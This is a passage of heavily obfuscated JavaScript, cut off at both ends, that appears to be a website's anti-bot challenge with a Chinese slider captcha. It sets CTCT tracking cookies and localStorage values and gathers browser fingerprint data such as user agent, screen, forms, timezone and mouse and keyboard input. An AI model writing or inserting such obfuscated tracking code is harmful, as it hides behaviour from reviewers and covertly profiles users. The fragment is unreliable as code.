_0x5eda53['toString']()[_0x3b8708(-0x1a7,-0x23d,-0xed,-0x134)]('(((.+)+)+)'+'+$')['toString']()[_0x3b8708(0x4e,-0x10e,0x1c5,-0x1c)+'r'](_0x5eda53)[_0x3b8708(0x1,-0x1ea,0x3f,-0x134)](_0x3b8708(-0x11a,-0xad,-0x1aa,-0xd8)+'+$');});_0x5eda53();if('object'==typeof globalThis)return globalThis;try{return this||new Function(_0xcd953e(0x5bf,0x50b,0x7d1,0x5db)+'s')();}catch(_0x424f51){if(_0x1ff50f['sQofr']('object',typeof window))return window;}}else return _0x1ff50f['wUEWj'](_0x40c070,this,void(0x1f9b+0x20af+-0x404a),void(0x1b7f+-0x12c1*-0x1+-0x2e40),function(){return _0x370956(this,function(_0x526a6a){return[0x697+-0xff6+0x961,!(0x1*-0x1bfe+0x4ee*0x5+0x358)];});});}()),_0x386b58['o']=function(_0x26e23f,_0x1de80d){return'uPwrn'!=='uPwrn'?'string'==typeof _0xfed1be?_0x5031aa:_0x48a7a2:Object['prototype']['hasOwnProp'+'erty']['call'](_0x26e23f,_0x1de80d);},(function(){'use strict';var _0x56a4f7={'XLEOu':function(_0x212126,_0x580715){return _0x1ff50f['xKZlN'](_0x212126,_0x580715);},'omvkA':_0x19a28a(0x7a1,0x945,0x683,0x7b0),'szXTt':'XteyM','Btote':function(_0xe3542){return _0x1ff50f['gCbVL'](_0xe3542);},'TSIRN':function(_0x17149f){function _0x4100ed(_0x354af0,_0x347dee,_0x5a5196,_0x2f557c){return _0x19a28a(_0x5a5196- -0x1b5,_0x347dee-0x116,_0x2f557c,_0x2f557c-0x161);}return _0x1ff50f[_0x4100ed(0x53f,0x414,0x602,0x5e8)](_0x17149f);},'eVauF':'return','GFham':_0x1ff50f['UdnMv'],'AgLlN':_0x1ff50f['RROXn'],'QLHyr':_0x1ff50f['FMREa'],'LtGOE':function(_0x5064c9,_0x178ddb){return _0x5064c9*_0x178ddb;},'JjdaU':function(_0x106139){return _0x106139();},'kZsPT':function(_0x30acfc,_0x1614cc){return _0x30acfc==_0x1614cc;},'eKQNU':_0x1ff50f[_0x19a28a(0x6bb,0x595,0x861,0x68e)],'dCLUx':function(_0x5a11be,_0x4624a2){return _0x5a11be==_0x4624a2;},'caWEu':_0x1ff50f['EFTuC'],'Hzvgv':function(_0x171a87){return _0x1ff50f['gCbVL'](_0x171a87);},'iQEMw':'url','GhcXJ':_0x1ff50f['BSUqF'],'ILYTd':_0x1ff50f['lITBh'],'JtxWs':_0x1ff50f['GRcng'],'QyomP':'applicatio'+_0x19a28a(0x4f1,0x533,0x3f5,0x3f8),'NHaGM':'text/plain','ZJYsV':_0x19a28a(0x7d9,0x87a,0x84f,0xa02),'vRLbp':function(_0x252d49,_0x21ac95){function _0x3b31c4(_0x4406e8,_0x4cfc68,_0x3acbcf,_0x215704){return _0x19a28a(_0x215704- -0x6,_0x4cfc68-0x83,_0x4406e8,_0x215704-0x32);}return _0x1ff50f[_0x3b31c4(0x25b,0x368,0x25a,0x403)](_0x252d49,_0x21ac95);},'crwrI':function(_0x562c58,_0x125fd4){return _0x562c58-_0x125fd4;},'nlsiN':function(_0x22c9b9,_0x3faf9a){return _0x22c9b9(_0x3faf9a);},'BtUke':function(_0x4bc0a9,_0x156523,_0x37f006,_0x47b2d0,_0x139f85){return _0x4bc0a9(_0x156523,_0x37f006,_0x47b2d0,_0x139f85);},'TlNAV':function(_0x558b97,_0x1e3e38){return _0x558b97 in _0x1e3e38;},'IFsYt':function(_0x27f643,_0x16d061,_0xf199c7){return _0x1ff50f['SzUAq'](_0x27f643,_0x16d061,_0xf199c7);},'qfzEN':_0x19a28a(0x52f,0x497,0x4c2,0x4ce),'OtFKB':_0x1ff50f['ShWWc'],'Vfvit':_0x1ff50f['uDZLa'],'Ogrcp':_0x19a28a(0x79e,0x593,0x850,0x79f)+_0x19a28a(0x6b8,0x878,0x59a,0x816),'SoGcm':'session_st'+'orage','AlBRc':_0x19a28a(0x517,0x72b,0x586,0x6b5)+'ase','qlZDJ':'div','LunLs':_0x19a28a(0x562,0x333,0x6a3,0x3a2)+'n','lNlYA':'<div></div'+'><div></di'+'v><div></d'+_0x19a28a(0x5b2,0x418,0x77d,0x52a),'oeVDJ':'向右滑动滑块填充拼图','AxcXm':_0x19a28a(0x67f,0x51e,0x4a9,0x5a6),'mWEQf':'fail','zAKrN':_0x1ff50f['fQFsJ'],'XPsJK':_0x1ff50f['yWeiq'],'ENxWv':_0x1ff50f[_0x19a28a(0x696,0x82f,0x6fc,0x813)],'crOhO':'验证失败','sFoWc':'block','XLHeG':'challenge-'+'body-text','Bfkeb':'challenge-'+_0x19a28a(0x685,0x718,0x504,0x520),'iGKIy':'safeSplide'+'r','sDpvD':'PdAwN','Tseot':'zvquD','wcgdl':_0x19a28a(0x7b4,0x8e7,0x671,0x60b),'UcscQ':'challenge-'+'success','IVCGh':function(_0x510e5d,_0x51f4c6,_0x21bd71,_0x108886,_0x7069ea){return _0x510e5d(_0x51f4c6,_0x21bd71,_0x108886,_0x7069ea);},'nigkB':function(_0xba705e,_0x41d125){return _0xba705e(_0x41d125);},'lMVWC':'env','PXtms':_0x19a28a(0x440,0x2d3,0x228,0x467),'ybshF':'scrollY','lkRMX':_0x19a28a(0x604,0x45c,0x4c9,0x468),'oXcaK':_0x1ff50f['sifrp'],'XbHTw':_0x1ff50f['uXreX'],'ahyHF':_0x19a28a(0x640,0x42f,0x4b8,0x7f8),'ntcGW':'clearTimeo'+'ut','nUYjP':'moveTo','LUyUx':_0x1ff50f[_0x19a28a(0x5a8,0x398,0x537,0x380)],'wJcap':_0x1ff50f['vZpMJ'],'KcGTd':'print','hoBCl':_0x19a28a(0x4bb,0x698,0x43d,0x41c),'ibUuz':_0x1ff50f['BBIZP'],'nhbMi':_0x1ff50f['vdgjk'],'VuUEt':'forms','OzhiV':'getElement'+'sByTagName','VCszX':'querySelec'+'tor','IhHow':_0x1ff50f['VieWW'],'KvpKC':'availWidth','IVjhf':_0x1ff50f[_0x19a28a(0x5a5,0x6d9,0x3e5,0x78b)],'wcrJe':_0x1ff50f[_0x19a28a(0x611,0x674,0x5ac,0x42a)],'LaQyQ':'filter','FYNVk':'reduce','dxJGm':_0x19a28a(0x667,0x62b,0x449,0x73c),'XCajO':_0x19a28a(0x50a,0x409,0x3be,0x5ff),'vmfYr':_0x19a28a(0x7f1,0x5e3,0x8e9,0x6ab),'NkfLg':'codePointA'+'t','ENXlo':_0x19a28a(0x633,0x6db,0x600,0x7ce)+'e','NwjFR':_0x1ff50f[_0x19a28a(0x654,0x7fb,0x445,0x529)],'ohvdK':_0x19a28a(0x7c2,0x702,0x8eb,0x833),'vrvKj':_0x1ff50f[_0x19a28a(0x673,0x861,0x897,0x763)],'OrWRX':'search','pREOV':'[TimezoneO'+_0x19a28a(0x62d,0x452,0x822,0x73c)+'t\x20supporte'+'d','YGeDd':function(_0x4022db,_0x3346e8){return _0x1ff50f['HWvEl'](_0x4022db,_0x3346e8);},'nWhBv':'selected','OMcSn':_0x19a28a(0x4e3,0x67a,0x375,0x2f2),'GQvcM':'method','yoGcf':_0x19a28a(0x819,0x6ab,0xa4d,0x5e0)+'mit\x22]','xUbsq':_0x1ff50f[_0x19a28a(0x3cb,0x314,0x4ef,0x1ef)],'AGgRo':function(_0x3f6069,_0x4065db){function _0xff550b(_0x103ab0,_0x22fdd4,_0x549a3b,_0x1e0772){return _0x19a28a(_0x22fdd4- -0x1af,_0x22fdd4-0x1a6,_0x103ab0,_0x1e0772-0x57);}return _0x1ff50f[_0xff550b(0x6f0,0x5a0,0x7ae,0x5ed)](_0x3f6069,_0x4065db);},'UhUpG':function(_0xbc3787,_0x2f6149){return _0xbc3787%_0x2f6149;},'MPKnC':function(_0x173633,_0x5d66df){return _0x1ff50f['MVYxQ'](_0x173633,_0x5d66df);},'SlKqG':function(_0x46df33,_0x23c04a){return _0x46df33==_0x23c04a;},'QCnVu':function(_0x63204d,_0xa419d5){return _0x63204d(_0xa419d5);},'EuIqw':function(_0x33d994,_0x4d6f76){return _0x1ff50f['BOUul'](_0x33d994,_0x4d6f76);},'ECzMM':function(_0x29f7ce,_0xb9221b){return _0x29f7ce(_0xb9221b);},'AFYVO':function(_0x53b757,_0x48e377){return _0x1ff50f['HTOow'](_0x53b757,_0x48e377);},'ALjCh':_0x19a28a(0x671,0x6d9,0x6fd,0x4ee)+'ring]','rcutP':function(_0x239b34,_0xeb0d81){return _0x239b34+_0xeb0d81;},'xKaxh':_0x1ff50f['QjoUM'],'yiYEz':function(_0x5edd54){return _0x5edd54();},'qjptQ':function(_0x7f33dd){function _0x1f9abd(_0x100af9,_0x10fdab,_0x518a1e,_0x1dfaac){return _0x19a28a(_0x518a1e- -0x2b7,_0x10fdab-0x151,_0x10fdab,_0x1dfaac-0xf0);}return _0x1ff50f[_0x1f9abd(0x374,0x6b3,0x53c,0x53e)](_0x7f33dd);},'LMNEo':function(_0x4442bc,_0x3679d3,_0x2371a5,_0x4ed29b){return _0x4442bc(_0x3679d3,_0x2371a5,_0x4ed29b);},'TSTgA':function(_0x5534c8,_0x2d89ce){return _0x5534c8==_0x2d89ce;},'defwt':'GET','HHDcX':_0x1ff50f['qQlHM'],'VbdlK':function(_0x3dbeea,_0xf3a52){return _0x3dbeea(_0xf3a52);},'wkmSh':function(_0x1d17bd,_0x4aba99){return _0x1d17bd===_0x4aba99;},'PeqfV':'Stat-ID-X','RmVdH':function(_0x596c9a,_0x2ee62e){return _0x1ff50f['mdmdF'](_0x596c9a,_0x2ee62e);},'sfBgU':'POST','lxsAY':function(_0x28dc9c,_0x288a1b){return _0x28dc9c<_0x288a1b;}};function _0x72c2d7(_0x4ef315,_0x5e76a4,_0x3cb4b8,_0x5f4d48,_0x3f1fb2,_0x10cee3,_0x50bb41){var _0x4dbe35={'SfvlL':function(_0x3446eb,_0x26b791){return _0x1ff50f['ipOrk'](_0x3446eb,_0x26b791);}};function _0x5f3f52(_0x3e2400,_0x220969,_0x334632,_0xc9beba){return _0x19a28a(_0xc9beba- -0x241,_0x220969-0x155,_0x3e2400,_0xc9beba-0xd);}try{if(_0x1ff50f[_0x5f3f52(0x237,0x1ee,0x30e,0x385)]==='CFmVP')var _0x5e477a=_0x4ef315[_0x10cee3](_0x50bb41),_0x24b9de=_0x5e477a['value'];else try{_0x4dbe35[_0x5f3f52(0x19a,0x3dc,0x313,0x2a1)](_0x13b598,_0x4eaefd[_0x5f3f52(0x2a8,0x2bf,0x2d9,0x4ca)](_0x490acc));}catch(_0x196e81){_0x3b5b45(_0x196e81);}}catch(_0x23d00d){return void _0x3cb4b8(_0x23d00d);}_0x5e477a['done']?_0x5e76a4(_0x24b9de):Promise['resolve'](_0x24b9de)['then'](_0x5f4d48,_0x3f1fb2);}function _0x3fb46a(_0x593f01){return function(){var _0x4a49c8=this,_0x14c3af=arguments;return new Promise(function(_0x383828,_0x2902e8){function _0x4903b4(_0x2342b7,_0x17e64f,_0x5dcfd2,_0xc7f06b){return a0_0x1485(_0x5dcfd2- -0x143,_0xc7f06b);}var _0x37414f=_0x593f01[_0x4903b4(-0x1eb,-0xfb,-0x64,-0x94)](_0x4a49c8,_0x14c3af);function _0x41699f(_0x43bd70){_0x72c2d7(_0x37414f,_0x383828,_0x2902e8,_0x41699f,_0x13fe68,'next',_0x43bd70);}function _0x13fe68(_0x1cc5e5){_0x72c2d7(_0x37414f,_0x383828,_0x2902e8,_0x41699f,_0x13fe68,'throw',_0x1cc5e5);}_0x41699f(void(-0x12fd*0x1+-0x2497+0x3794));});};}var _0x3b05c2=_0x1ff50f[_0x19a28a(0x733,0x8f0,0x906,0x752)](_0x386b58,-0xa*0x246+-0x11b*-0x22+-0xe4e),_0x3be207=_0x386b58['n'](_0x3b05c2),_0x449377=_0x19a28a(0x585,0x3ce,0x3de,0x7b8)+'0',_0x594ba5='CT_rqu7ab0'+'1',_0x1a7170='CTCT_SAVED'+'_HASH',_0x1f0f41='ctctCombin'+'ed',_0x4754f0=_0x1ff50f[_0x19a28a(0x797,0x5e6,0x8dc,0x763)],_0x33e1ce='CTCT_GLOBA'+_0x19a28a(0x442,0x564,0x330,0x27b)+'TA',_0x180aa5='CT_6eadf26'+'c',_0x684e12=_0x19a28a(0x6d2,0x804,0x80d,0x4ad)+'8';function _0x5f0f64(_0x1019ac,_0x3b017a){var _0x3abb7f=new CTCT_URL(_0x1019ac,location[_0x2e9086(0x4d6,0x448,0x1c6,0x2c3)]),_0x3725e1=_0x3b017a;function _0x2e9086(_0x1b28bb,_0x4df3b5,_0x21af9e,_0x3fe5d0){return _0x19a28a(_0x3fe5d0- -0xf1,_0x4df3b5-0xa0,_0x1b28bb,_0x3fe5d0-0x1de);}return _0x3b017a[_0x2e9086(0x4bb,0x2b8,0x472,0x3b5)]('*.')?(_0x3725e1=_0x3b017a['slice'](-0x4*0x710+0x4*0x689+0x21e),_0x3abb7f['hostname']!==_0x3725e1&&_0x3abb7f[_0x2e9086(0x5fd,0x576,0x42c,0x505)][_0x2e9086(0x27b,0x530,0x4e5,0x302)](_0x3725e1)):_0x3abb7f['hostname']===_0x3b017a;}var _0x549737=_0x1ff50f['MrboK'](_0x386b58,-0x2*0x264+-0xe7d+-0x13b3*-0x1),_0x100665=_0x386b58['n'](_0x549737),_0x155b11=_0x386b58(0x49+0x145*0x1+-0x35),_0x47f5ff=_0x386b58['n'](_0x155b11),_0x5afc07=_0x386b58(0x222e+-0x445*0x3+-0x66a*0x3),_0x31e175=_0x386b58['n'](_0x5afc07);function _0x54b6d0(_0x42627a,_0xb4877){function _0x31434c(_0x44a8d3,_0x41e6e5,_0x23c131,_0x16ba8c){return _0x19a28a(_0x16ba8c- -0x28,_0x41e6e5-0x86,_0x44a8d3,_0x16ba8c-0x1dd);}var _0x1cde52={};_0x1cde52['needCookie']=!(-0x154f+0xd9*-0xd+0x1*0x2055),_0x1cde52['expires']='';var _0xee705=_0x1ff50f['hjavT'](arguments['length'],-0x3*0x75b+0xd*0x2ab+-0xc9c)&&arguments[0x1a4c+-0x184f+0x3*-0xa9]!==undefined?arguments[-0x2406+-0x31*-0x53+-0xbf*-0x1b]:_0x1cde52,_0x43860d=_0xee705['needCookie'],_0x523622=_0xee705['expires'];if(localStorage['setItem'](_0x42627a,_0xb4877),_0x43860d){if(!localStorage[_0x31434c(0x67d,0x87a,0x440,0x663)](_0x4754f0))return;var _0x3c7522=''['concat'](_0x42627a,'=')['concat'](_0xb4877,';\x20path=/');_0x523622&&(_0x3c7522+=_0x1ff50f[_0x31434c(0x505,0x637,0x3cd,0x599)]['concat'](_0x523622)),document['cookie']=_0x3c7522;}}function _0x43803e(_0x30f3a6){function _0x3a2a84(_0x52d087,_0x148edf,_0xd8b80c,_0x227d22){return _0x19a28a(_0x148edf- -0x485,_0x148edf-0x182,_0x52d087,_0x227d22-0x1c9);}return _0x30f3a6===_0x4754f0?_0x56a4f7['XLEOu'](_0x56a4f7[_0x3a2a84(0x2e9,0x255,0x2d5,0x93)],localStorage['getItem'](_0x4754f0)):localStorage['getItem'](_0x30f3a6);}function _0x2189d5(){function _0x5982e7(_0x3977fa,_0xbc228d,_0x252f0e,_0x32597f){return _0x19a28a(_0x252f0e- -0x353,_0xbc228d-0x1e9,_0x32597f,_0x32597f-0x13d);}return{'key':_0x1ff50f[_0x5982e7(0x145,0x2c5,0xcb,0xbb)],'val':''['concat'](_0x1ff50f['MJtGD'](_0x43803e,_0x449377),'-')['concat'](_0x1ff50f['CZRkq'](_0x43803e,_0x594ba5),'-')[_0x5982e7(0x57,0x292,0x1b7,0x1c5)](_0x43803e(_0x180aa5),'-')[_0x5982e7(0x260,-0x4a,0x1b7,0x11c)](_0x43803e(_0x684e12))};}function _0x5610dc(_0x1f5c31){function _0x12f2ea(_0x455648,_0x3cea3d,_0x5b5d59,_0x4054c4){return _0x19a28a(_0x455648- -0x597,_0x3cea3d-0x167,_0x3cea3d,_0x4054c4-0x33);}return _0x1ff50f[_0x12f2ea(0xcb,0x8f,0x16,0x39)]==_0x1f5c31?_0x1ff50f['JbUmX']:'queryCTCT';}function _0x31e33c(_0x590f6c,_0x636522,_0x5b1168){var _0x4c58bb=_0x1ff50f[_0x2f9591(0x2b6,0x325,0x4c0,0x241)](arguments[_0x2f9591(0x4a,0x1f6,-0x64,-0x150)],0x31*0x4+-0x1ab3+-0x9*-0x2e2)&&arguments[-0x97+0x1c5e*0x1+-0x1bc4*0x1]!==undefined?arguments[0x11f8+-0xb*-0x36a+-0x1281*0x3]:-0x19a517d2+-0x1f7b7b7d+0x5*0xf8b9a43,_0x564b05=new Date();function _0x2f9591(_0x62a358,_0x316003,_0x1a44e2,_0x187979){return _0x19a28a(_0x62a358- -0x4c5,_0x316003-0x1d5,_0x187979,_0x187979-0x1c0);}_0x564b05['setTime'](_0x564b05['getTime']()+_0x4c58bb);var _0x50fe8f=_0x564b05[_0x2f9591(0x2c7,0x431,0x2b0,0x3f1)+'g'](),_0x28e8c7=(function(){var _0x10ed93=_0x4c407c(),_0x385704=localStorage[_0x39d60e(0x2a5,-0x152,0xe6,-0x11e)](_0x33e1ce);function _0x39d60e(_0x5668ac,_0x378f9b,_0x49f620,_0x31e92c){return _0x2f9591(_0x49f620- -0xe0,_0x378f9b-0x134,_0x49f620-0xb3,_0x31e92c);}if(_0x385704){var _0x4ac9e7=_0x10ed93-parseInt(_0x385704);return''['concat'](_0x4ac9e7);}return'';}()),_0x592af8=_0x28e8c7['slice'](-(0xe45*0x2+0x2e1*0x4+-0x280c)),_0x42aa0c=_0x1ff50f['BDEny'](_0x28e8c7+_0x5b1168,_0x592af8),_0x5574e8='env'===_0x590f6c?xyjgnaksfLocal['e09b_cc0ba'+'f4c431']:xyjgnaksfLocal['a6607e9a31'+_0x2f9591(0x1f,0x1c3,-0x106,0x4a)],_0x7ab702={};_0x7ab702['needCookie']=!(0x17b+-0x705+0x58a),_0x7ab702['expires']=_0x50fe8f,_0x54b6d0(_0x636522,_0x1ff50f['xAuLu'](_0x49b683,_0x42aa0c,_0x5574e8=_0x5574e8['slice'](-0xdbb+0x2143+-0x1384),_0x5574e8),_0x7ab702);}function _0xab9f9f(){function _0x4e7875(_0x2186d1,_0x58b382,_0x3780cd,_0x318ac1){return _0x19a28a(_0x3780cd- -0xbe,_0x58b382-0xdd,_0x58b382,_0x318ac1-0x1ee);}if('XQSvi'!=='XQSvi')for(_0x304599['s']();!(_0x26c67f=_0x33f942['n']())['done'];){var _0x4d3c17=_0x5ddb80[_0x4e7875(0x439,0x3b6,0x5af,0x7e5)];_0x1041a1+=new _0x196936([_0x4d3c17[-0x96e+0x25c6+-0x716*0x4]])['size'],_0x564f7a+=new _0x48791d([_0x4d3c17[0xe67+0x16*0xd+-0x2*0x7c2]])[_0x4e7875(0x4c9,0x601,0x4e5,0x2c5)];}else{var _0x285045=_0x1ff50f['GlZCc'](_0x5610dc,_0x4e7875(0x587,0x54f,0x4bf,0x3eb));_0x31e33c('query',_0x594ba5,_0x285045);}}function _0x385904(){_0x56a4f7['TSIRN'](_0xab9f9f),setInterval(function(){function _0x5bc781(_0x32dbd3,_0x249448,_0x2d60fd,_0x2f7ab6){return a0_0x1485(_0x249448- -0x1df,_0x2f7ab6);}if(_0x56a4f7['szXTt']!==_0x5bc781(0x31f,0x1f6,0x2ed,0x1f))_0x56a4f7['Btote'](_0xab9f9f);else{var _0x3b036b=_0x56111d['next']();return _0xc1572=_0x3b036b['done'],_0x3b036b;}},0x39d0+-0x1d10+0xa50);}function _0x3776b7(_0x415b6a,_0x386dc3){var _0x5221a3={'ZRznd':function(_0x1dc0cb,_0x5cadc3){return _0x1dc0cb==_0x5cadc3;},'FHEOX':function(_0x28b1da,_0x21053e,_0x4b521a){return _0x28b1da(_0x21053e,_0x4b521a);},'RjsaK':function(_0x5b5cd3,_0x1e6379){return _0x5b5cd3===_0x1e6379;},'JxGJq':'Arguments','VowxW':function(_0x182d23,_0x3d83df){return _0x182d23>=_0x3d83df;}};function _0x29cd5f(_0x29ade6,_0x12ede0,_0x35f23e,_0x26bb8d){return _0x19a28a(_0x35f23e- -0x614,_0x12ede0-0x1d6,_0x29ade6,_0x26bb8d-0xf6);}if('DfdAE'!=='DfdAE')_0x277ecc(_0x58f7d2);else{var _0x2812c8='undefined'!=typeof Symbol&&_0x415b6a[Symbol[_0x29cd5f(0xad,-0x164,0x15,-0xd9)]]||_0x415b6a[_0x56a4f7['GFham']];if(!_0x2812c8){if(Array['isArray'](_0x415b6a)||(_0x2812c8=function(_0x4fa9e4,_0x503d82){function _0x14764d(_0x3715a6,_0x2b5545,_0x4cf678,_0x1b1821){return _0x29cd5f(_0x2b5545,_0x2b5545-0x111,_0x1b1821-0x36a,_0x1b1821-0x21);}if(_0x4fa9e4){if(_0x5221a3['ZRznd']('string',typeof _0x4fa9e4))return _0x5221a3['FHEOX'](_0x582807,_0x4fa9e4,_0x503d82);var _0x425445={}['toString'][_0x14764d(0x138,0x1ca,0x40d,0x28d)](_0x4fa9e4)['slice'](-0x1870+-0x1712+0x982*0x5,-(0x1*-0x15e6+0x1212+0x3d5));return'Object'===_0x425445&&_0x4fa9e4['constructo'+'r']&&(_0x425445=_0x4fa9e4[_0x14764d(0x9f,0xc9,0x16b,0x249)+'r']['name']),'Map'===_0x425445||_0x5221a3['RjsaK']('Set',_0x425445)?Array['from'](_0x4fa9e4):_0x5221a3[_0x14764d(0x63a,0x705,0x6f7,0x53e)]===_0x425445||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x14764d(0x2db,0x298,0x213,0x164)](_0x425445)?_0x582807(_0x4fa9e4,_0x503d82):void(-0x488*0x6+-0x263*-0x3+-0x3*-0x6ad);}}(_0x415b6a))||_0x386dc3&&_0x415b6a&&'number'==typeof _0x415b6a['length']){if(_0x56a4f7[_0x29cd5f(0x4c,-0x278,-0xe3,-0x84)]!=='aGgQh'){_0x2812c8&&(_0x415b6a=_0x2812c8);var _0x2d885a=0x1*0x2363+-0xd42+-0x203*0xb,_0x38915e=function(){};return{'s':_0x38915e,'n':function(){var _0x137b3c={};return _0x137b3c['done']=!(-0x4*0x510+0x7*-0x47+0x1b5*0xd),_0x5221a3['VowxW'](_0x2d885a,_0x415b6a['length'])?_0x137b3c:{'done':!(0x21a0+0xc*0x332+-0x47f7),'value':_0x415b6a[_0x2d885a++]};},'e':function(_0x96dcf9){function _0x25cf5a(_0x2cd5a9,_0x134522,_0x1198cd,_0x548382){return _0x29cd5f(_0x2cd5a9,_0x134522-0x78,_0x548382-0x203,_0x548382-0x124);}if(_0x56a4f7['XLEOu'](_0x25cf5a(0x182,0x2c7,0x374,0x37c),_0x25cf5a(0x4e4,0x2e1,0x31c,0x37c)))throw _0x96dcf9;else return _0xf1d533['g'];},'f':_0x38915e};}else return _0x2052eb(this,void(0x185a+0x81d+-0x2077),void(-0x106c+0x1621+0x3*-0x1e7),function(){function _0x2546ff(_0x5be8c2,_0x26b549,_0x21f977,_0x1450b8){return _0x29cd5f(_0x1450b8,_0x26b549-0x1e0,_0x5be8c2-0xa9,_0x1450b8-0xe8);}return _0x5221a3[_0x2546ff(0x3c,-0xae,-0x153,-0x17e)](_0x4a0123,this,function(_0x5edf9c){return _0x379923=-0x13b2+0x1643+-0x291,_0x5a8c3b(_0x19ef08['b'])(_0x3c90d1),_0x30f478(_0x256300['a'])(),[-0x135e+-0x1de*0x13+0x36da,0x221f+-0x1297+0x7c3*-0x2===_0x378e29];});});}throw new TypeError(_0x56a4f7['QLHyr']);}var _0x52a5b8,_0x3afd35=!(0x106f+-0x39e*-0x5+-0x2285),_0x2d8dd8=!(0x4*0x2ed+-0x2*-0xd76+0x1*-0x269f);return{'s':function(){_0x2812c8=_0x2812c8['call'](_0x415b6a);},'n':function(){function _0x4b11e0(_0x326822,_0x412ad4,_0x15f2ce,_0x19f113){return _0x29cd5f(_0x326822,_0x412ad4-0xc9,_0x19f113- -0x89,_0x19f113-0x25);}var _0x3eebef=_0x2812c8[_0x4b11e0(-0x14f,0x1ee,0x144,0x6e)]();return _0x3afd35=_0x3eebef['done'],_0x3eebef;},'e':function(_0xa27a48){_0x2d8dd8=!(-0x17fc+0x253f+-0x2a7*0x5),_0x52a5b8=_0xa27a48;},'f':function(){function _0x2802c2(_0x1d3b6d,_0x8d8397,_0x26b653,_0xf1c343){return _0x29cd5f(_0x26b653,_0x8d8397-0x46,_0xf1c343-0x625,_0xf1c343-0x1c3);}try{_0x3afd35||null==_0x2812c8[_0x56a4f7['eVauF']]||_0x2812c8[_0x2802c2(0x4a4,0x657,0x78d,0x562)]();}finally{if(_0x2d8dd8)throw _0x52a5b8;}}};}}function _0x582807(_0xda0a91,_0x7c416b){(null==_0x7c416b||_0x7c416b>_0xda0a91['length'])&&(_0x7c416b=_0xda0a91['length']);for(var _0x5f0b06=-0x152+0xb*0x1af+0x1133*-0x1,_0x2c1122=_0x1ff50f['tCMBG'](Array,_0x7c416b);_0x5f0b06<_0x7c416b;_0x5f0b06++)_0x2c1122[_0x5f0b06]=_0xda0a91[_0x5f0b06];return _0x2c1122;}function _0x500be6(){function _0x247e22(_0x3e08b6,_0x2429f0,_0x482343,_0x22141b){return _0x19a28a(_0x482343- -0x466,_0x2429f0-0xaa,_0x3e08b6,_0x22141b-0x102);}var _0x5be2f9=navigator['userAgent'];return!(!_0x5be2f9['includes']('Mac\x20OS')||!(_0x5be2f9['includes']('MicroMesse'+'nger')||_0x5be2f9[_0x247e22(0x1e3,0x4ab,0x35c,0x4a2)]('MiniProgra'+'m')||_0x5be2f9[_0x247e22(0x4cf,0x48d,0x35c,0x4b9)](_0x1ff50f['fkqov'])));}function _0x5e8232(_0x2aefcd){for(var _0x685592=_0x1efff1(0x60,0x13b,0x249,0x3be)+'KLMNOPQRST'+_0x1efff1(0x523,0x67e,0x517,0x6ba)+'efghijklmn'+'opqrstuvwx'+_0x1efff1(0x187,0x33,0x239,0x2eb)+'89',_0x401e35='',_0x52fa4e=0x1*-0xba3+0x2fb*0x6+-0x63f;_0x52fa4e<_0x2aefcd;_0x52fa4e++)_0x401e35+=_0x685592['charAt'](Math['floor'](_0x56a4f7['LtGOE'](-0x1*-0x5a9+-0x2f5+-0x276,Math['random']())));function _0x1efff1(_0x5b09c9,_0x4549fa,_0x53a24d,_0x161300){return _0x19a28a(_0x53a24d- -0x20c,_0x4549fa-0x1e3,_0x4549fa,_0x161300-0x6a);}return _0x401e35;}function _0x529ce3(_0x59ee3b){if('[object\x20Fo'+_0x584f5e(0x9b,0x123,0x2c2,0x4d5)===toString[_0x584f5e(0x0,-0x1ed,0x3f,-0x1f0)](_0x59ee3b)){var _0x55627b,_0x234451=0x21d6+0x1*0x1459+0x8f*-0x61,_0x2b1634=_0x1ff50f['GlZCc'](_0x3776b7,_0x59ee3b);try{for(_0x2b1634['s']();!(_0x55627b=_0x2b1634['n']())['done'];){if(_0x1ff50f['aDxzT']==='nIrmx')this['collectMou'+'se'](),this['collectKey'+'board']();else{var _0x45e516=_0x55627b[_0x584f5e(0xfe,0x1e0,0x175,0x2bc)];_0x234451+=new Blob([_0x45e516[0x2222+-0x1de*0x5+-0x18cc]])[_0x584f5e(0x12b,0x11e,0xab,0x7b)],_0x234451+=new Blob([_0x45e516[0x2508+0xb3*0x35+-0x4a16]])[_0x584f5e(-0xbc,0x244,0xab,-0xe8)];}}}catch(_0x2031ad){_0x2b1634['e'](_0x2031ad);}finally{_0x2b1634['f']();}return _0x234451;}function _0x584f5e(_0x38df72,_0xf3e580,_0x58328c,_0x440642){return _0x19a28a(_0x58328c- -0x4f8,_0xf3e580-0xb9,_0xf3e580,_0x440642-0xa5);}return new TextEncoder()['encode'](_0x59ee3b)['length'];}function _0x4c407c(){var _0x4c0bbc=new Date()['getTime']();return Math['floor'](_0x1ff50f['iNssb'](_0x4c0bbc,0x5*-0x4d+0x20d1+-0x4*0x6da));}function _0x5a9588(){function _0x57c6c9(_0x55d53f,_0x14137d,_0x3ed749,_0x2f3f29){return _0x19a28a(_0x55d53f- -0x2c,_0x14137d-0xdd,_0x2f3f29,_0x2f3f29-0xa8);}if(!xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']){if(_0x43803e(_0x4754f0)){if(/Android|Phone|iPad|iPod|BlackBerry|Mobile/i['test'](navigator[_0x57c6c9(0x3e6,0x563,0x2dd,0x33f)])){if(location['hash']){var _0x3b54bf=new CTCT_URL(location),_0x2020ec=_0x3b54bf[_0x57c6c9(0x54d,0x4a6,0x6f6,0x6c0)];_0x54b6d0(_0x1a7170,_0x2020ec),_0x3b54bf['hash']='',location['href']=_0x3b54bf['href'];}else window['location']['reload'](!(-0x1001*-0x2+0x15ef*0x1+-0x1*0x35f1));}else window['location']['reload'](!(0x2307+-0x1b80+-0x787));}else{var _0x40e572=_0x56a4f7['JjdaU'](_0x2189d5),_0x54a169=_0x40e572[_0x57c6c9(0x658,0x442,0x83e,0x810)],_0x10bcd6=_0x40e572['val'],_0xd5a58a=new CTCT_URL(location);_0xd5a58a['searchPara'+'ms'][_0x57c6c9(0x515,0x3ce,0x685,0x52b)](_0x54a169,_0x10bcd6),location['href']=_0xd5a58a['href'];}}}function _0x419421(_0x2c1f10){_0x1ff50f[_0x4ef9f1(0x4ae,0x5ee,0x7af,0x459)](arguments[_0x4ef9f1(0x2b0,0x432,0x49b,0x3a5)],0x70a*0x4+-0x2a2+-0x1985*0x1)&&undefined;var _0x58f4bc=new XMLHttpRequest();function _0x4ef9f1(_0x21edd1,_0x26b529,_0xb745b0,_0xf4bb88){return _0x19a28a(_0x26b529- 